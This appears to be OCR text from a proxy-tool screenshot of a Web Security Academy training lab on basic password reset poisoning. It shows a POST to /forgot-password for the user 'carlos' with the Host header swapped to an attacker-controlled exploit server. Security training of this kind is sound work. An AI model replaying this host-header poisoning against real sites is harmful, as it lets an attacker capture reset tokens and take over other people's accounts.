 Request
Response
Pretty Raw Headers Query Params Body Params Cookies Attributes \n
Pretty Raw Render Headers
1 POST /forgot-password HTTP/1.1
2 Host: exploit-0a5a008703e194c9c00e0435010e009f.web-security-academy.net
3 Cookie: _lab=
46%7cMCwCFAfFmCC5q%2bzerGnvxvzKT1xUb8YXAhQtWdootnRPoYtZZmdMwh64PEPnao9plRvK%2fk9aksY9%2bAsa%2flf
yqGkaYXxdT4Pth14eN64RQGKQLavtZ7p3CoH39Hv8r212MS7bIpiRcQCjOkR%2bJ7DNIcDsuRdeKpeJn1UAlHtOFbbmDhE%3
d; session=NZHBk6sOmMJbmjDTjpB6v4OMyUpGcd7m
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0aef0036037294fec0b40426009700bb.web-security-academy.net
11 Dnt: 1
12 Referer: https://0aef0036037294fec0b40426009700bb.web-security-academy.net/forgot-password
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 csrf=Zgeoy2U3USpkWsZDFAAtcCQfgOO4lMrd&username=carlos
Web Security
Academy
Basic password reset poisoning
Back to lab home Go to exploit server
Back to lab description
Please check your email for a reset password link.